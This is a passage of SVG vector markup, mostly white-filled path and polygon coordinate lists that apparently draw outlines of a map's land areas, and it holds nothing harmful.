			l-0.183-0.177l-0.04-0.197l-0.011-0.174l0.042-0.052l0.134,0.057l0.106,0.043l0.031-0.006l-0.36-0.411l-0.597-0.311l-0.397-0.482
			l-0.291-0.069l-0.263-0.322l-0.24-0.312l0.137-0.134l-0.18-0.088l-0.151-0.054l-0.402-0.194l-0.243-0.237l0.028-0.103l0.06-0.086
			l-0.057-0.234l-0.077-0.154l-0.325-0.434l-0.234-0.551l-0.048-0.229l-0.12-0.234l-0.388,0.009l-0.482,0.003l-0.392,0.005
			l-0.439,0.006l-0.194-0.234l-0.077-0.257l-0.062-0.265l-0.194-0.374l-0.648-0.092l-0.351-0.048l-0.568-0.074l-0.419-0.054
			l-0.392,0.083l-0.894-0.083l-0.991-0.088l-0.994-0.086l-0.736-0.068l-0.057-0.026l-0.725-0.574l-0.577-0.462l-0.716-0.574
			l-0.737-0.588l-0.751-0.597l-0.54-0.431l-0.657-0.562l-0.594-0.508l-0.474-0.402l-0.605-0.354l-0.48-0.277l-0.691-0.396
			l-0.542-0.329l-0.471-0.274l-0.731-0.425l-0.243-0.114l-0.757-0.143l-0.714-0.12l-0.736-0.126l-0.497-0.083l-0.325,0.3
			l-0.074,0.028l-0.423,0.123l-0.871,0.251l-0.588,0.166l-0.742,0.217l-0.617,0.177l-0.617,0.18l-0.562,0.163l0.326,0.343
			l0.491,0.522l0.329,0.357l0.394,0.448l0.34,0.399l0.374,0.426l-0.266,0.146l-0.42,0.234l-0.04,0.046l-0.037,0.048l-0.174,0.417
			l-0.148,0.334l-0.04,0.043l-0.6,0.12l-0.603,0.126l-0.374,0.077l-0.111,0.085l-0.254,0.411l-0.254,0.428l-0.425,0.346
			l-0.471,0.388l-0.12,0.025l-0.342-0.057l-0.58-0.1l-0.565-0.1l-0.385-0.065l-0.468-0.083l-0.34,1.576l-0.037,0.528l-0.22,0.6
			l-0.146,0.288l0.017,0.208l0.211-0.163l0.234,0.054l0.554,0.051l0.234,0.128l0.531,0.745l0.346,0.745l0.399,0.426l0.197,0.465
			l0.399,0.465l0.137,0.28l0.346,0.422l0.591,1.196l0.345,0.163l0.06,0.337l0.128,0.365l0.214,0.143l0.134,0.126l0.511,0.854
			l0.154,0.343l0.051,0.186l0.046,0.28l-0.097,0.208l-0.085,0.129l0.345,0.5l0.206,0.377l0.251,0.405l0.203,0.034l0.168,0.009
			l0.234,0.211l0.22,0.006l0.131,0.146l0.26,0.16l0.428,0.356l0.382,0.482l0.168,0.368l0.363,0.611l0.114,0.269l0.091,0.351
			l0.085,0.144l0.231,0.26H40.08l0.12,0.183l0.154,0.082l-0.017,0.175l0.128,0.257l0.077,0.479l-0.057,0.237l-0.074,0.217
			l-0.034,0.402l-0.071,0.365l0.091,0.261l0.143,0.262l0.12,0.346l0.003,0.206l-0.12,0.294l0.4,0.805l0.479,0.562l0.269,0.522
			l0.251,0.303l0.343,0.231l0.434,0.062l0.885,0.651l0.294,0.402l0.322,0.16l0.035,0.097l0.04,0.166l0.123,0.217l0.137,0.151
			l0.445,0.965l0.065,0.22l0.1,0.277l0.068,0.254l0.017,0.206l0.448,0.53l0.16,0.466l0.342,0.585l0.203,0.289l0.659,0.511
			l0.545,0.551l0.08,0.417l0.108,0.317l0.206,0.171l0.154,0.211l0.014,0.218l0.211,0.154l0.108,0.15l0.068,0.197l0.003,0.197
			l0.131,0.274l0.023,0.188l0.411-0.32l0.108-0.097l0.057-0.083l0.091-0.186l0.143-0.061l0.042-0.188l-0.005-0.101l-0.083-0.077
			l-0.068-0.229l0.025-0.279l0.015-0.12l0.045-0.217l0.148-0.08l0.037-0.065l-0.114-0.138l0.009-0.079l0.251-0.229l0.1-0.069
			l0.154-0.074h0.12l0.146,0.043l0.125,0.066l0.123,0.114l0.137,0.134l0.194,0.052l0.146-0.015l0.108,0.057l0.091-0.031l0.105-0.065
			l0.177,0.003l0.151-0.08l0.437-0.034l0.428,0.022l0.437-0.062l0.445,0.003l0.446,0.003l0.094,0.015l0.094,0.037l0.374,0.205
			l0.285,0.04l0.577,0.057l0.608,0.061l0.525,0.049l0.448-0.046l0.374-0.037l0.097,0.003l0.111,0.128l0.226,0.312l0.214,0.291
			l0.368,0.021l0.234-0.111l0.266-0.157l0.16-0.123l0.183-0.477l0.12-0.312l0.277-0.349l0.229-0.294l0.306-0.388l0.168-0.215
			l0.322-0.422l0.323-0.166l0.614-0.319l0.597-0.314l0.389-0.205l0.339-0.095l0.548-0.077l0.666-0.097l0.654-0.095l0.691-0.103
			l0.779-0.111l0.531-0.074l0.676-0.103l0.568-0.08l0.508-0.068l0.52-0.077l0.309-0.111l0.382-0.135l0.38-0.137l0.377-0.137
			l0.379-0.138l0.38-0.134l0.383-0.14l0.374-0.135l0.382-0.134l0.38-0.137l0.374-0.135l0.388-0.131l0.374-0.144l0.38-0.134
			l0.385-0.14l0.371-0.129l0.383-0.14l0.234-0.083l0.097-0.319l0.085-0.263l0.074-0.266l0.086-0.254l0.08-0.271l0.083-0.263
			l0.08-0.263l0.083-0.26l0.077-0.269l0.077-0.266l0.086-0.266l0.08-0.263l0.077-0.266l0.083-0.263l0.083-0.266l0.08-0.265
			l0.08-0.266l0.068-0.243L76.908,130.988z M47.012,143.657l0.011,0.034l0.074,0.071l-0.171-0.009l-0.091-0.077l0.028-0.071
			l-0.014-0.065l-0.014-0.309l-0.066-0.131l-0.128-0.023l0.057,0.135l-0.06,0.122l-0.094,0.077l-0.088,0.034l0.065,0.16l0.206,0.223
			l0.143,0.068l0.24-0.04l0.071,0.066l0.009,0.057l0.045,0.058l0.068,0.06l0.023-0.062v-0.263l-0.243-0.223L47.012,143.657z"/>
		<polygon fill="#FFFFFF" points="289.98,65.846 289.698,66.12 289.315,66.545 288.987,66.591 289.001,66.66 289.076,66.777 
			289.207,66.777 289.615,66.463 290.252,65.749 290.135,65.749 		"/>
		<polygon fill="#FFFFFF" points="289.98,65.846 289.698,66.12 289.315,66.545 288.987,66.591 289.001,66.66 289.076,66.777 
			289.207,66.777 289.615,66.463 290.252,65.749 290.135,65.749 		"/>
		<polygon fill="#FFFFFF" points="276.838,73.312 276.627,73.307 276.242,73.943 276.136,74.012 276.048,74.169 275.882,74.349 
			275.822,74.506 275.639,74.711 275.194,75.071 275.108,75.242 275.14,75.445 275.394,75.645 275.471,75.142 275.865,74.877 
			276.127,74.574 276.193,74.423 276.627,74.02 276.761,73.955 277.03,73.917 277.341,73.655 277.515,73.655 277.635,73.472 
			277.164,73.515 		"/>
		<polygon fill="#FFFFFF" points="276.838,73.312 276.627,73.307 276.242,73.943 276.136,74.012 276.048,74.169 275.882,74.349 
			275.822,74.506 275.639,74.711 275.194,75.071 275.108,75.242 275.14,75.445 275.394,75.645 275.471,75.142 275.865,74.877 
			276.127,74.574 276.193,74.423 276.627,74.02 276.761,73.955 277.03,73.917 277.341,73.655 277.515,73.655 277.635,73.472 
			277.164,73.515 		"/>
		<polygon fill="#FFFFFF" points="277.749,75.234 277.732,75.279 277.721,75.437 277.889,75.505 277.946,75.425 278.357,75.256 
			278.329,75.191 278.195,75.103 		"/>
		<polygon fill="#FFFFFF" points="278.195,75.1 277.749,75.234 277.732,75.279 277.721,75.437 277.889,75.505 277.946,75.425 
			278.357,75.256 278.329,75.191 		"/>
		<polygon fill="#FFFFFF" points="285.884,68.47 285.121,68.978 284.75,69.398 284.467,69.498 283.979,70.206 284.185,70.211 
			284.513,70.066 284.947,69.661 285.101,69.549 285.321,69.475 285.632,69.238 285.721,69.007 286.423,68.444 285.972,68.43 		"/>
		<polygon fill="#FFFFFF" points="285.884,68.47 285.121,68.978 284.75,69.398 284.467,69.498 283.979,70.206 284.185,70.211 
			284.513,70.066 284.947,69.661 285.101,69.549 285.321,69.475 285.632,69.238 285.721,69.007 286.423,68.444 285.972,68.43 		"/>
		<polygon fill="#FFFFFF" points="282.608,70.597 282.617,70.511 282.577,70.443 282.497,70.394 282.352,70.411 282.146,70.514 
			281.504,71.088 281.087,71.159 280.91,71.145 280.71,70.817 280.622,70.805 280.51,71.04 280.539,71.251 280.285,71.348 
			280.033,71.627 279.808,71.716 279.534,72.047 279.128,72.299 278.926,72.553 278.894,72.844 278.531,73.115 278.435,73.267 
			278.357,73.575 278.8,73.215 279.037,73.155 279.268,72.804 279.819,72.355 279.934,72.216 279.956,72.047 280.033,71.953 
			280.316,72.004 280.599,71.916 280.804,71.69 281.373,71.279 281.704,71.188 282.109,70.994 282.529,70.971 282.643,70.859 
			282.56,70.717 		"/>
		<polygon fill="#FFFFFF" points="282.608,70.597 282.617,70.511 282.577,70.443 282.497,70.394 282.352,70.411 282.146,70.514 
			281.504,71.088 281.087,71.159 280.91,71.145 280.71,70.817 280.622,70.805 280.51,71.04 280.539,71.251 280.285,71.348 
			280.033,71.627 279.808,71.716 279.534,72.047 279.128,72.299 278.926,72.553 278.894,72.844 278.531,73.115 278.435,73.267 
			278.357,73.575 278.8,73.215 279.037,73.155 279.268,72.804 279.819,72.355 279.934,72.216 279.956,72.047 280.033,71.953 
			280.316,72.004 280.599,71.916 280.804,71.69 281.373,71.279 281.704,71.188 282.109,70.994 282.529,70.971 282.643,70.859 
			282.56,70.717 		"/>
		<polygon fill="#FFFFFF" points="60.005,70.134 60.005,70.294 60.114,70.557 60.154,70.503 60.16,70.314 60.071,70.052 		"/>
		<polygon fill="#FFFFFF" points="60.005,70.294 60.114,70.557 60.154,70.503 60.16,70.314 60.071,70.052 60.005,70.134 		"/>
		<polygon fill="#FFFFFF" points="277.007,75.725 276.984,75.745 277.01,75.759 277.121,75.771 277.167,75.759 277.152,75.705 
			277.121,75.696 277.064,75.685 		"/>
		<polygon fill="#FFFFFF" points="277.121,75.696 277.059,75.685 277.007,75.725 276.984,75.745 277.01,75.759 277.121,75.773 
			277.167,75.759 277.152,75.705 		"/>
		<polygon fill="#FFFFFF" points="276.481,76.293 276.438,76.33 276.45,76.367 276.476,76.358 276.536,76.327 276.573,76.307 
			276.599,76.273 276.573,76.253 		"/>
		<polygon fill="#FFFFFF" points="276.481,76.293 276.438,76.33 276.45,76.367 276.476,76.358 276.536,76.327 276.573,76.307 
			276.599,76.273 276.573,76.247 		"/>
		<polygon fill="#FFFFFF" points="276.087,76.227 276.087,76.247 276.119,76.264 276.125,76.293 276.147,76.33 276.167,76.324 
			276.23,76.313 276.256,76.313 276.242,76.259 276.23,76.227 276.185,76.233 276.147,76.233 276.119,76.219 		"/>
		<polygon fill="#FFFFFF" points="276.23,76.227 276.185,76.233 276.147,76.233 276.119,76.219 276.087,76.227 276.087,76.247 
			276.119,76.264 276.125,76.299 276.147,76.33 276.167,76.324 276.23,76.313 276.25,76.313 276.242,76.259 		"/>
		<polygon fill="#FFFFFF" points="273.475,60.692 273.307,60.501 272.921,60.159 272.721,59.779 272.573,59.388 272.501,59.034 
			272.407,58.68 272.276,58.346 272.07,57.649 271.562,56.487 271.385,55.813 270.937,53.575 270.843,53.483 270.803,53.415 
			270.791,53.101 270.769,52.89 270.683,52.738 270.466,52.55 270.412,52.401 270.409,52.059 270.312,51.739 270.183,51.442 
			270.103,51.014 270.138,50.197 270.194,49.909 270.343,49.8 270.409,49.643 270.477,49.38 270.494,49.115 270.477,48.298 
			270.397,47.765 270.329,47.507 270.252,47.262 269.966,46.663 269.583,45.703 269.624,45.652 269.566,45.44 269.595,45.195 
			269.692,44.963 269.732,44.787 269.704,44.612 269.232,43.81 269.084,43.742 269.027,43.924 268.91,44.099 268.772,44.176 
			268.287,44.17 268.579,44.584 269.03,45.158 269.109,45.386 269.061,45.635 268.973,45.883 269.075,45.903 269.05,46.08 
			268.772,46.148 268.676,46.351 268.841,46.508 268.716,46.788 268.49,46.905 268.373,46.931 268.253,46.919 267.953,46.674 
			267.871,46.64 267.479,46.765 267.225,46.971 267.165,47.128 267.2,47.756 267.274,48.064 267.237,48.824 267.117,49.563 
			266.994,49.875 266.854,50.168 266.803,50.437 266.826,51.476 266.939,51.739 267.123,51.918 267.051,52.036 266.942,52.082 
			267.051,52.224 267.274,52.404 267.562,52.738 267.756,53.018 268.01,53.649 268.01,54.329 267.876,54.654 267.773,55 
			267.696,55.442 267.708,55.788 267.871,56.398 267.891,56.684 267.871,58.623 267.793,59.008 267.696,59.385 267.599,60.076 
			267.511,60.396 267.26,61.049 267.274,61.192 267.325,61.329 267.616,61.857 267.854,62.406 267.953,63.213 267.882,63.542 
			267.719,63.813 267.588,64.127 267.479,64.456 267.474,64.587 267.514,65.155 267.588,65.455 267.639,65.757 267.571,66.074 
			267.26,67.045 267.18,67.75 267.371,68.556 267.402,68.79 267.465,69.007 267.588,69.152 267.719,69.278 267.882,69.041 
			268.01,68.79 268.228,68.019 268.324,67.73 268.45,67.448 268.61,67.194 268.824,67.031 268.953,66.985 269.084,67 
			269.204,67.119 269.304,67.262 269.384,67.305 269.863,67.342 270.386,67.439 270.534,67.676 270.574,68.016 270.683,68.407 
			270.714,68.961 270.774,68.844 270.823,68.71 270.843,68.541 270.88,68.384 271.042,68.007 271.034,67.879 270.954,67.394 
			270.831,66.879 270.743,66.768 270.611,66.726 270.466,66.723 270.234,66.757 270.152,66.614 269.958,66.16 269.775,65.518 
			269.632,65.227 269.549,65.115 269.461,65.026 269.312,64.955 269.195,64.853 269.03,64.607 268.835,64.179 268.784,64.021 
			268.761,63.59 268.821,63.045 268.987,62.528 269.701,60.556 269.82,59.996 269.995,59.725 270.283,59.536 270.597,59.451 
			271.371,59.385 271.565,59.399 271.894,59.496 272.07,59.57 272.248,59.693 272.593,60.104 272.873,60.353 273.149,60.627 
			273.338,60.861 273.452,61.261 273.532,61.372 273.523,60.844 		"/>
		<polygon fill="#FFFFFF" points="273.475,60.692 273.307,60.501 272.921,60.159 272.721,59.779 272.573,59.388 272.501,59.034 
			272.407,58.68 272.276,58.346 272.07,57.649 271.562,56.487 271.385,55.813 270.937,53.575 270.843,53.483 270.803,53.415 
			270.791,53.101 270.769,52.89 270.683,52.738 270.466,52.55 270.412,52.401 270.409,52.059 270.312,51.739 270.183,51.442 
			270.103,51.014 270.138,50.197 270.194,49.909 270.343,49.8 270.409,49.643 270.477,49.38 270.494,49.115 270.477,48.298 
			270.397,47.765 270.329,47.507 270.252,47.262 269.966,46.663 269.583,45.703 269.624,45.652 269.566,45.44 269.595,45.195 
			269.692,44.963 269.732,44.787 269.704,44.612 269.232,43.81 269.084,43.742 269.027,43.924 268.91,44.099 268.772,44.176 
			268.287,44.17 268.579,44.584 269.03,45.158 269.109,45.386 269.061,45.635 268.973,45.883 269.075,45.903 269.05,46.08 
			268.772,46.148 268.676,46.351 268.841,46.508 268.716,46.788 268.49,46.905 268.373,46.931 268.253,46.919 267.953,46.674 
			267.871,46.64 267.479,46.765 267.225,46.971 267.165,47.128 267.2,47.756 267.274,48.064 267.237,48.824 267.117,49.563 
			266.994,49.875 266.854,50.168 266.803,50.437 266.826,51.476 266.939,51.739 267.123,51.918 267.051,52.036 266.942,52.082 
			267.051,52.224 267.274,52.404 267.562,52.738 267.756,53.018 268.01,53.649 268.01,54.329 267.876,54.654 267.773,55 
			267.696,55.442 267.708,55.788 267.871,56.398 267.891,56.684 267.871,58.623 267.793,59.008 267.696,59.385 267.599,60.076 
			267.511,60.396 267.26,61.049 267.274,61.192 267.325,61.329 267.616,61.857 267.854,62.406 267.953,63.213 267.882,63.542 
			267.719,63.813 267.588,64.127 267.479,64.456 267.474,64.587 267.514,65.155 267.588,65.455 267.639,65.757 267.571,66.074 
			267.26,67.045 267.18,67.75 267.371,68.556 267.402,68.79 267.465,69.007 267.588,69.152 267.719,69.278 267.882,69.041 
			268.01,68.79 268.228,68.019 268.324,67.73 268.45,67.448 268.61,67.194 268.824,67.031 268.953,66.985 269.084,67 
			269.204,67.119 269.304,67.262 269.384,67.305 269.863,67.342 270.386,67.439 270.534,67.676 270.574,68.016 270.683,68.407 
			270.714,68.961 270.774,68.844 270.823,68.71 270.843,68.541 270.88,68.384 271.042,68.007 271.034,67.879 270.954,67.394 
			270.831,66.879 270.743,66.768 270.611,66.726 270.466,66.723 270.234,66.757 270.152,66.614 269.958,66.16 269.775,65.518 
			269.632,65.227 269.549,65.115 269.461,65.026 269.312,64.955 269.195,64.853 269.03,64.607 268.835,64.179 268.784,64.021 
			268.761,63.59 268.821,63.045 268.987,62.528 269.701,60.556 269.82,59.996 269.995,59.725 270.283,59.536 270.597,59.451 
			271.371,59.385 271.565,59.399 271.894,59.496 272.07,59.57 272.248,59.693 272.593,60.104 272.873,60.353 273.149,60.627 
			273.338,60.861 273.452,61.261 273.532,61.372 273.523,60.844 		"/>
		<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" points="68.131,123.631 68.051,123.297 67.951,123.037 
			67.934,122.889 67.877,122.709 67.971,122.329 68.068,122.083 68,121.792 67.666,121.527 67.383,121.176 67.043,121.355 
			66.815,121.595 66.592,122.226 66.515,122.498 66.367,122.777 66.281,122.903 66.267,123.014 66.315,123.56 66.458,124.262 
			66.444,124.354 66.378,124.502 66.487,124.768 66.644,124.973 66.729,125.024 66.849,125.044 67.012,125.044 67.206,124.996 
			67.397,124.944 67.677,124.851 67.746,124.796 67.983,124.256 68.1,124.073 68.143,123.859 		"/>
		<polygon fill="#FFFFFF" points="68.131,123.631 68.051,123.297 67.951,123.037 67.934,122.889 67.877,122.709 67.971,122.329 
			68.068,122.083 68,121.792 67.666,121.527 67.383,121.176 67.043,121.355 66.815,121.595 66.592,122.226 66.515,122.498 
			66.367,122.777 66.281,122.903 66.267,123.014 66.315,123.56 66.458,124.262 66.444,124.354 66.378,124.502 66.487,124.768 
			66.644,124.973 66.729,125.024 66.849,125.044 67.012,125.044 67.206,124.996 67.397,124.944 67.677,124.851 67.746,124.796 
			67.983,124.256 68.1,124.073 68.143,123.859 		"/>
		<path fill="#FFFFFF" d="M243.625,175.274l-0.037,0.031v0.037l0.034,0.006l0.042-0.009l0.035-0.037l0.005-0.031l-0.04-0.011
			L243.625,175.274z M251.339,164.616l-0.091,0.206l-0.015,0.014l-0.103,0.049l-0.088,0.16l-0.02,0.205l0.062,0.175l0.134-0.052
			l0.003-0.126l0.08-0.146l0.063-0.374L251.339,164.616z"/>
		<path fill="#FFFFFF" d="M243.625,175.274l-0.037,0.031v0.037l0.034,0.006l0.042-0.009l0.035-0.037l0.005-0.031l-0.04-0.011
			L243.625,175.274z M251.339,164.616l-0.091,0.206l-0.015,0.014l-0.103,0.049l-0.088,0.16l-0.02,0.205l0.062,0.175l0.134-0.052
			l0.003-0.126l0.08-0.146l0.063-0.374L251.339,164.616z"/>
		<path fill="#FFFFFF" d="M30.358,107.671l-0.203,0.257l-0.414,0.408l0.031,0.077l0.068,0.211l0.229-0.211v-0.177l0.397-0.414
			l-0.009-0.04L30.358,107.671z M32.69,106.363l0.077-0.346l-0.037-0.399l-0.157-0.017l-0.18-0.126l-0.029-0.103l-0.057-0.043
			l-0.128-0.011l-0.246-0.052l-0.28,0.186l-0.12,0.311l-0.02,0.146l-0.097,0.306l0.031,0.188l0.015,0.243l0.022,0.191l-0.022,0.126
			l-0.055,0.062l0.02,0.046l0.049,0.02l0.154-0.057l0.16,0.057l0.154,0.097l0.017,0.065l-0.111,0.043l-0.269,0.151l-0.177,0.18
			l-0.054,0.168l-0.12,0.351l0.011,0.074l0.066,0.04l0.422-0.034l0.388-0.143l0.294-0.154l0.091,0.009l0.031-0.211l0.077-0.277
			l0.128-0.237l-0.054-0.554L32.69,106.363z"/>
		<path fill="#FFFFFF" d="M30.358,107.671l-0.203,0.257l-0.414,0.408l0.031,0.077l0.068,0.211l0.229-0.211v-0.177l0.397-0.414
			l-0.009-0.04L30.358,107.671z M32.69,106.363l0.077-0.346l-0.037-0.399l-0.157-0.017l-0.18-0.126l-0.029-0.103l-0.057-0.043
			l-0.128-0.011l-0.246-0.052l-0.28,0.186l-0.12,0.311l-0.02,0.146l-0.097,0.306l0.031,0.188l0.015,0.243l0.022,0.191l-0.022,0.126
			l-0.055,0.062l0.02,0.046l0.049,0.02l0.154-0.057l0.16,0.057l0.154,0.097l0.017,0.065l-0.111,0.043l-0.269,0.151l-0.177,0.18
			l-0.054,0.168l-0.12,0.351l0.011,0.074l0.066,0.04l0.422-0.034l0.388-0.143l0.294-0.154l0.091,0.009l0.031-0.211l0.077-0.277
			l0.128-0.237l-0.054-0.554L32.69,106.363z"/>
		<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" points="124.169,98.426 124.109,98.292 124,98.032 
			123.909,97.804 123.749,97.447 123.655,97.212 123.558,97.172 123.347,97.038 123.198,96.924 123.175,96.627 123.061,96.65 
			122.807,96.756 122.516,96.827 122.344,96.827 122.287,96.778 122.182,96.464 122.11,96.376 121.976,96.345 121.839,96.285 
			121.768,96.205 121.75,96.102 121.811,95.982 121.885,95.888 121.896,95.331 121.854,95.134 121.808,94.965 121.708,94.757 
			121.602,94.628 121.448,94.512 121.222,94.386 121.017,94.34 120.763,94.432 120.691,94.395 120.577,94.015 120.514,93.935 
			120.072,93.778 119.869,93.744 119.641,93.792 119.503,93.832 119.398,93.764 119.235,93.675 119.069,93.615 118.864,93.612 
			118.741,93.652 118.49,93.752 117.967,93.983 117.63,94.166 117.548,94.175 117.342,94.095 117.04,93.998 116.951,94.003 
			116.249,94.021 115.598,94.058 115.324,94.101 114.827,94.14 114.504,94.155 114.301,94.234 114.082,94.323 113.851,94.386 
			113.685,94.406 113.479,94.497 113.348,94.668 112.959,94.934 112.734,95.057 112.631,95.197 112.508,95.214 112.294,95.191 
			112.132,95.348 111.949,95.565 111.618,95.882 111.438,96.013 111.332,96.222 111.412,96.328 111.678,96.493 111.8,96.645 
			111.869,96.767 111.998,97.076 112.069,97.384 112.191,97.512 112.226,97.738 112.246,97.875 112.191,97.972 112.132,98.081 
			112.132,98.183 112.2,98.289 112.263,98.383 112.294,98.458 112.246,98.543 112.132,98.671 112.069,98.8 111.932,99.02 
			111.72,99.163 111.575,99.274 111.423,99.505 111.175,99.756 111.069,99.971 110.967,100.085 110.85,100.145 110.875,100.259 
			110.973,100.404 111.138,100.564 111.126,100.81 111.126,100.987 111.126,101.207 111.041,101.39 110.596,101.561 
			110.159,101.638 109.639,101.641 109.437,101.615 109.276,101.578 108.708,101.381 108.474,101.495 108.431,101.778 
			108.842,102.235 109.014,102.486 109.205,102.911 109.348,103.134 109.296,103.337 108.917,103.568 108.545,103.788 
			108.066,103.836 107.769,103.911 107.621,104.028 107.512,104.504 107.409,104.679 107.409,104.887 107.309,105.121 
			107.155,105.272 107.044,105.524 107.075,105.989 107.129,106.777 106.93,107.031 106.698,107.283 106.464,107.462 
			106.224,107.551 106.036,107.517 105.879,107.365 105.791,107.231 105.625,107.12 105.459,107.143 105.285,107.248 
			105.017,107.211 104.78,107.108 104.663,107.12 104.597,107.22 104.346,107.439 103.729,107.768 103.48,107.791 103.375,107.871 
			103.42,108.008 103.538,108.116 103.718,108.193 103.726,108.282 103.566,108.359 103.42,108.447 103.098,108.556 
			102.735,108.599 102.364,108.536 102.167,108.39 101.936,108.379 101.722,108.484 101.513,108.659 101.276,109.03 
			101.211,109.099 101.148,109.158 100.994,109.241 100.78,109.37 100.663,109.646 100.525,110.135 100.557,110.4 100.574,110.852 
			100.514,111.174 100.426,111.388 100.437,111.551 100.591,111.739 100.525,111.859 100.4,111.997 100.289,112.071 99.812,112.216 
			99.161,112.408 98.729,112.53 98.093,112.716 97.901,112.764 97.516,112.779 97.311,112.75 97.037,112.745 96.628,112.75 
			96.354,112.799 96.077,112.89 95.872,113.007 95.74,113.124 95.697,113.178 95.42,113.082 94.535,112.916 92.123,113.136 
			91.9,113.099 91.075,112.833 90.019,112.493 89.365,112.285 88.514,112.016 88.939,112.502 89.199,112.804 89.57,113.224 
			89.616,113.327 89.607,113.498 89.99,114.141 90.127,114.478 90.244,114.671 90.538,114.98 90.824,115.283 91.138,115.422 
			91.36,115.451 91.857,115.608 92.026,115.734 92.317,116.054 92.654,116.011 92.723,116.011 92.751,116.034 92.754,116.133 
			92.7,116.627 92.797,117.127 92.865,117.875 92.839,118.006 92.762,118.224 92.754,118.363 92.731,118.446 92.754,118.486 
			92.865,118.535 93.091,118.561 93.645,118.478 93.71,118.498 93.845,118.589 93.944,118.729 93.953,118.794 93.81,118.909 
			93.788,119.103 93.83,119.397 93.81,119.434 93.69,119.5 93.65,119.925 93.625,119.962 93.485,120.005 92.808,119.974 
			92.731,119.985 92.477,120.096 92.043,120.176 91.917,120.222 91.754,120.351 91.646,120.505 91.626,120.645 91.598,120.676 
			91.349,120.645 91.266,120.773 90.784,120.958 90.724,120.999 90.658,121.15 90.587,121.561 90.53,121.932 90.493,121.986 
			90.344,122.115 90.324,122.158 90.344,122.303 90.281,122.569 90.218,123.294 90.159,123.494 90.116,123.537 90.501,123.651 
			90.87,123.671 91.266,123.614 91.409,123.485 91.509,123.442 91.618,123.511 91.769,123.663 91.94,123.62 92.049,123.511 
			92.34,123.371 92.537,123.348 93.316,123.442 93.659,123.371 93.907,123.434 94.358,123.477 94.373,123.269 94.504,123.128 
			94.867,123.051 95.343,123.157 95.455,123.134 95.612,123.009 95.763,123.08 95.817,123.177 96.686,123.411 96.797,123.491 
			96.939,123.54 97.196,123.24 97.83,123.234 98.593,123.074 99.187,123.123 99.635,122.966 100.414,122.857 100.62,122.852 
			100.788,122.903 100.928,122.903 100.797,122.809 100.68,122.754 100.183,122.789 100.26,122.64 100.38,122.555 100.605,122.523 
			100.839,122.589 101.074,122.809 101.154,123.068 101.442,123.44 101.471,123.72 101.396,124.162 101.442,124.328 
			102.324,124.496 102.484,124.579 102.735,125.526 102.772,125.775 102.784,125.989 102.904,126.195 103.041,126.258 
			103.106,126.317 103.149,126.372 103.215,126.561 103.346,126.7 103.523,126.606 103.538,126.74 103.578,126.872 103.912,126.829 
			104,126.651 104.197,126.829 104.312,126.837 104.391,126.78 104.46,126.852 104.565,127.009 104.634,126.906 104.674,126.76 
			104.822,126.651 104.937,126.586 105.145,126.535 105.382,126.495 105.602,126.495 105.907,126.5 105.91,125.77 105.939,125.707 
			105.984,125.67 106.027,125.655 106.073,125.664 106.133,125.775 106.222,125.77 106.298,125.707 106.484,125.752 106.63,125.721 
			106.781,125.767 107.032,125.767 107.492,125.747 107.746,125.752 107.906,125.869 108.092,125.995 108.294,126.012 
			108.574,125.995 108.774,125.952 108.865,125.829 108.937,125.718 109.362,125.553 109.796,125.418 109.93,125.401 
			109.964,125.481 109.95,125.612 109.993,125.735 110.17,125.818 110.307,125.835 110.413,125.818 110.499,125.778 
			110.678,125.581 110.764,125.535 110.884,125.541 111.021,125.447 111.029,125.37 110.941,125.339 110.864,125.232 
			110.875,125.147 110.861,125.027 110.873,124.916 110.933,124.833 111.029,124.75 110.97,124.576 110.815,124.254 110.65,123.836 
			110.487,123.491 110.267,123.183 110.159,122.96 110.17,122.466 110.147,122.363 110.076,122.303 109.979,122.269 109.833,122.32 
			109.71,122.329 109.434,122.32 109.305,122.266 108.937,121.772 108.888,121.575 108.888,121.375 109.011,121.027 
			109.051,120.699 109.068,120.396 109.051,120.313 108.979,120.208 108.857,120.133 108.531,120.116 108.14,120.014 
			107.837,119.836 107.635,119.731 107.572,119.663 107.552,119.583 107.609,119.214 107.698,118.797 107.769,118.669 
			107.886,118.543 107.972,118.446 108.114,118.332 108.491,117.935 108.828,117.39 109.04,117.01 109.142,116.896 109.259,116.793 
			109.425,116.679 109.607,116.57 109.796,116.579 109.979,116.676 110.11,116.787 110.156,117.042 110.244,117.204 110.35,117.307 
			110.481,117.353 110.647,117.341 111.332,117.047 111.569,116.993 112.123,116.956 112.508,116.844 112.842,116.728 
			112.882,116.519 113.017,116.196 113.408,115.779 113.525,115.591 113.645,115.234 113.773,114.909 113.885,114.771 
			114.507,114.415 115.129,114.083 115.227,113.932 115.624,113.247 115.846,112.784 115.912,112.633 116.035,112.23 
			116.177,111.825 116.372,111.731 116.788,111.577 117.125,111.428 117.293,111.254 117.402,111.105 117.374,110.954 
			117.285,110.78 117.305,110.674 117.325,110.569 117.568,110.36 118.019,109.735 118.296,109.418 118.381,109.418 118.673,109.25 
			118.933,109.064 118.921,108.976 118.89,108.864 118.727,108.813 118.684,108.682 118.724,108.49 118.85,107.974 118.83,107.825 
			118.673,107.351 118.707,107.217 118.77,107.083 118.95,106.903 119.175,106.754 119.9,106.397 120.063,106.357 120.317,106.266 
			120.466,106.078 120.483,105.915 120.42,105.812 120.263,105.675 119.978,105.552 119.724,105.447 119.29,105.458 119.055,105.37 
			118.998,105.304 118.961,105.079 119.01,104.699 118.933,104.662 118.841,104.707 118.607,104.662 118.324,104.667 
			118.222,104.562 118.27,104.436 118.262,104.262 118.208,104.096 118.167,104.065 118.027,104.028 117.822,103.885 
			117.656,103.714 117.551,103.591 117.519,103.511 117.536,103.459 117.656,103.305 117.802,103.097 117.862,102.911 
			117.873,102.78 117.833,102.686 117.696,102.563 117.551,102.458 117.499,102.366 117.491,102.232 117.548,102.061 
			117.713,101.926 118.019,101.806 118.099,101.652 118.087,101.538 118.007,101.504 117.791,101.504 117.434,101.467 
			117.371,101.404 117.336,101.321 117.331,101.235 117.411,101.144 117.499,101.024 117.488,100.904 117.374,100.773 
			117.125,100.679 117.088,100.542 117.131,100.427 117.214,100.262 117.285,100.153 117.462,99.828 117.667,99.759 117.919,99.656 
			118.208,99.542 118.647,99.625 118.85,99.671 119.29,99.768 119.646,99.848 120.015,99.874 120.163,99.871 120.337,99.965 
			120.751,100.13 121.094,100.219 121.319,100.219 121.65,100.07 121.819,99.937 122.044,99.788 122.333,99.791 122.964,99.562 
			123.087,99.602 123.267,99.617 123.498,99.485 123.612,99.328 123.629,99.251 123.689,99.191 123.923,99.088 124.166,98.954 
